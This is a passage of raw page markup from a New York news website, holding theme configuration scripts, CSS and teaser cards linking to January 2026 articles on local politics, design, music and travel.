text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_info_border_radius":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_middle":"","show_btn":"none","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_txt":"","com_icon":"","rev_txt":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_flex_block_2";
block_tdi_57.post_count = "1";
block_tdi_57.found_posts = "25489";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "25489";
tdBlocksArray.push(block_tdi_57);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"><a href="" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div></div><div class="td-block-inner-pagination"><div id=tdi_57 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/how-the-aviation-industry-handles-airspace-closures-safely-and-what-to-expect-if-youre-flying"  rel="bookmark" class="td-image-wrap " title="How the aviation industry handles airspace closures safely – and what to expect if you’re flying" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_57a777ee-db67-5863-be49-43cbce118192-9621292.jpg')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/how-the-aviation-industry-handles-airspace-closures-safely-and-what-to-expect-if-youre-flying"  rel="bookmark" title="How the aviation industry handles airspace closures safely – and what to expect if you’re flying">How the aviation industry handles airspace closures safely – and what to expect if...</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div><div class="td_block_wrap tdb_header_logo tdi_58 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_58" >
<style>.tdi_58{margin-top:-30px!important;margin-bottom:10px!important;padding-right:7px!important;border-style:none!important;justify-content:flex-end!important;text-align:right!important;border-color:#888888!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58{margin-top:-30px!important}}</style>
<style>.tdi_58 .tdb-logo-a,.tdi_58 h1{flex-direction:column;align-items:flex-end}.tdi_58{float:right;clear:none}.tdi_58 .tdb-logo-svg-wrap{display:block}.tdi_58 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_58 .tdb-logo-img{max-width:300px}.tdi_58 .tdb-logo-img-wrap{display:block}.tdi_58 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_58 .tdb-logo-text-title{display:none}.tdi_58 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_58 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nyclogo-mainbanner.png" alt="Logo"  title=""  width="300" height="24" /></span></h1></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-bottom absolute_inner_full" >
<style scoped>.tdi_60{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_60,.tdi_60 .tdc-inner-columns{display:block}.tdi_60 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_60.tdc-row-content-vert-center,.tdi_60.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_60.tdc-row-content-vert-bottom,.tdi_60.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_60.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_60.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:top}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_62{vertical-align:baseline}}@media(min-width:1141px){.tdi_62{display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_block_14 tdi_63 td-pb-full-cell td-pb-border-top td_block_template_12 td_ajax_preloading_preload td-column-3"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-top:10px!important}@media(min-width:1141px){.tdi_63{display:none!important}}</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"modules_on_row":"33.33333333%","limit":"6","hide_audio":"yes","category_id":"31","offset":"1","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjEwIiwiZGlzcGxheSI6Im5vbmUifX0=","td_ajax_filter_type":"","td_ajax_preloading":"preload","td_filter_default_txt":"","mx1_tl":"20","block_template_id":"","header_color":"#dd3333","accent_text_color":"#eeeeee","block_type":"td_block_14","separator":"","custom_title":"","custom_url":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_ids":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"color_preset":"","border_top":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "td_block_14";
block_tdi_63.post_count = "6";
block_tdi_63.found_posts = "25489";
block_tdi_63.header_color = "#dd3333";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "4248";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"><a href="" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_63 class="td_block_inner td-column-3">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/mamdanis-first-100-days-mayor-takes-on-hotel-junk-fees-condemns-antisemitism-in-brooklyn"  rel="bookmark" class="td-image-wrap " title="MAMDANI’S FIRST 100 DAYS: Mayor takes on hotel ‘junk fees,’ condemns antisemitism in Brooklyn" ><img fetchpriority="high" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/DSC_0550-356x220.jpg"   alt="" title="MAMDANI’S FIRST 100 DAYS: Mayor takes on hotel ‘junk fees,’ condemns antisemitism in Brooklyn" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/mamdanis-first-100-days-mayor-takes-on-hotel-junk-fees-condemns-antisemitism-in-brooklyn"  rel="bookmark" title="MAMDANI’S FIRST 100 DAYS: Mayor takes on hotel ‘junk fees,’ condemns antisemitism in Brooklyn">MAMDANI’S FIRST 100 DAYS: Mayor takes on hotel ‘junk fees,’ condemns antisemitism in Brooklyn</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/shea-vance">Shea Vance</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:30:10-05:00" >January 21, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/editor-pick-coach-tabby-shoulder-bag-26"  rel="bookmark" class="td-image-wrap " title="EDITOR PICK: Coach Tabby Shoulder Bag 26" ><img decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/ccx04_b4mpl_a92-356x220.webp"   alt="" title="EDITOR PICK: Coach Tabby Shoulder Bag 26" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/editor-pick-coach-tabby-shoulder-bag-26"  rel="bookmark" title="EDITOR PICK: Coach Tabby Shoulder Bag 26">EDITOR PICK: Coach Tabby Shoulder Bag 26</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/charles-manning">Charles Manning</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:26:50-05:00" >January 21, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/december-architecture-billings-index-indicates-fewer-firms-reported-a-decline-in-billings"  rel="bookmark" class="td-image-wrap " title="December Architecture Billings Index indicates fewer firms reported a decline in billings" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/irving-marca-onrjVIbk3Rc-unsplash-356x220.jpg"   alt="" title="December Architecture Billings Index indicates fewer firms reported a decline in billings" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/december-architecture-billings-index-indicates-fewer-firms-reported-a-decline-in-billings"  rel="bookmark" title="December Architecture Billings Index indicates fewer firms reported a decline in billings">December Architecture Billings Index indicates fewer firms reported a decline in billings</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/kristine-klein">Kristine Klein</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:24:07-05:00" >January 21, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/hina-khuong-huu-to-perform-with-binghamton-philharmonic-orchestra-in-classic-style"  rel="bookmark" class="td-image-wrap " title="Hina Khuong-Huu to Perform with Binghamton Philharmonic Orchestra in “Classic Style”" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Violinist-Hina-Khuong-Huu-photo-credit-Todd-Rosenberg-768x680-1-356x220.jpg"   alt="" title="Hina Khuong-Huu to Perform with Binghamton Philharmonic Orchestra in “Classic Style”" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/hina-khuong-huu-to-perform-with-binghamton-philharmonic-orchestra-in-classic-style"  rel="bookmark" title="Hina Khuong-Huu to Perform with Binghamton Philharmonic Orchestra in “Classic Style”">Hina Khuong-Huu to Perform with Binghamton Philharmonic Orchestra in “Classic Style”</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/kira-faulhaber">Kira Faulhaber</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:20:00-05:00" >January 21, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/off-season-launches-team-usa-collaboration-ahead-of-milan-winter-olympics"  rel="bookmark" class="td-image-wrap " title="Off Season Launches Team USA Collaboration Ahead of Milan Winter Olympics" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/SHOT_03_0668-scaled-1-356x220.jpg"   alt="" title="Off Season Launches Team USA Collaboration Ahead of Milan Winter Olympics" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/off-season-launches-team-usa-collaboration-ahead-of-milan-winter-olympics"  rel="bookmark" title="Off Season Launches Team USA Collaboration Ahead of Milan Winter Olympics">Off Season Launches Team USA Collaboration Ahead of Milan Winter Olympics</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/charles-manning">Charles Manning</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:48:14-05:00" >January 21, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/fivebyfive-announces-wonders-of-water-concert"  rel="bookmark" class="td-image-wrap " title="FivebyFive Announces Wonders of Water Concert" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-2.12.58-PM-768x407-1-356x220.webp"   alt="" title="FivebyFive Announces Wonders of Water Concert" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/fivebyfive-announces-wonders-of-water-concert"  rel="bookmark" title="FivebyFive Announces Wonders of Water Concert">FivebyFive Announces Wonders of Water Concert</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/evelyn-burkholder">Evelyn Burkholder</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:44:00-05:00" >January 21, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div></div></div></div></div>
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#tdi_53 .td-element-style-before').each(function (index, element) {
							if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
								refWindow.td_compute_parallax_background(element);
								return;
							}
						});

						$content.find('#tdi_53 .tdc-video-parallax-wrapper').each(function (index, element) {
							if ( 'undefined' !== typeof refWindow.td_compute_parallax_background ) {
								refWindow.td_compute_parallax_background(element);
							}
						});


						if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
							refWindow.tdAnimationScroll.compute_all_items();
						}
					});

				}, 200);
			</script>

			<div id="tdi_64" class="tdc-row"><div class="vc_row tdi_65  wpb_row td-pb-row" >
<style scoped>.tdi_65,.tdi_65 .tdc-columns{min-height:0}.tdi_65,.tdi_65 .tdc-columns{display:block}.tdi_65 .tdc-columns{width:100%}.tdi_65:before,.tdi_65:after{display:table}.tdi_65{margin-top:10px!important}.tdi_65 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67>.wpb_wrapper,.tdi_67>.wpb_wrapper>.tdc-elements{display:block}.tdi_67>.wpb_wrapper>.tdc-elements{width:100%}.tdi_67>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_67>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_69  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>.tdi_69{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_69,.tdi_69 .tdc-inner-columns{display:block}.tdi_69 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_71  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71 .vc_column-inner>.wpb_wrapper,.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_71{padding-right:4px!important;padding-left:4px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_73  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span></div></div></div></div></div></div></div></div></div><div id="tdi_74" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_75  wpb_row td-pb-row" >
<style scoped>.tdi_75,.tdi_75 .tdc-columns{min-height:0}.tdi_75,.tdi_75 .tdc-columns{display:block}.tdi_75 .tdc-columns{width:100%}.tdi_75:before,.tdi_75:after{display:table}@media (min-width:768px){.tdi_75{margin-left:-40px;margin-right:-40px}.tdi_75 .tdc-row-video-background-error,.tdi_75>.vc_column,.tdi_75>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_75{margin-left:-30px;margin-right:-30px}.tdi_75 .tdc-row-video-background-error,.tdi_75>.vc_column,.tdi_75>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_75{margin-left:-15px;margin-right:-15px}.tdi_75 .tdc-row-video-background-error,.tdi_75>.vc_column,.tdi_75>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_75{margin-bottom:80px!important}.tdi_75 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_75{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:50px!important}}@media (max-width:767px){.tdi_75{margin-bottom:55px!important}}</style><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_77{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_79.tdc-row-content-vert-center,.tdi_79.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_79.tdc-row-content-vert-bottom,.tdi_79.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_79.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_79.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_79{margin-top:-5px!important;margin-bottom:10px!important}.tdi_79 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-bottom:20px!important}}@media (max-width:767px){.tdi_79{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_82 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_82"   >
<style>.tdi_82{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_82{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-right:15px!important}}@media (max-width:767px){.tdi_82{margin-right:16px!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_82 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_82 i,.tdi_82 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_82{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_82 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_82 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_82 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_83{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_83:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_83 svg{fill:#666666}.tdi_83 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-message-box tdi_83 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_84 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_84" >
<style>@media (max-width:767px){.tdi_84{margin-top:9px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_84{text-align:left!important}.tdi_84 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_84 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_84 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Featured</p></div></div></div></div><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_flex_block_2 tdi_87 td-flb-margin-left td-pb-border-top td_block_template_12 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_87" >
<style>.tdi_87 .td-module-thumb{height:420px;margin-left:-100px}.tdi_87 .td_module_wrap{margin-bottom:36px}.tdi_87 .td_module_wrap:last-child{margin-bottom:0}.tdi_87.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_87 .entry-thumb{background-position:center 35%}body .tdi_87 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_87 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_87 .td-post-vid-time{display:inline-block}.tdi_87 .td-module-meta-info{top:auto;bottom:0;padding:0 40px 40px 0}.tdi_87 .entry-title{margin:0 0 8px 0}.tdi_87 .td-excerpt{margin:18px 0 0 0;display:block;font-family:Hind Madurai!important}.tdi_87 .td-post-category:not(.td-post-extra-category){display:none}.tdi_87 .td-author-date{display:inline}.tdi_87 .td-post-author-name{display:none}.tdi_87 .td-post-date,.tdi_87 .td-post-author-name span{display:none}.tdi_87 .entry-review-stars{display:inline-block}.tdi_87 .td-icon-star,.tdi_87 .td-icon-star-empty,.tdi_87 .td-icon-star-half{font-size:15px}.tdi_87 .td-module-comments{display:none}.tdi_87 .td-read-more{display:none}.tdi_87 .td-module-thumb 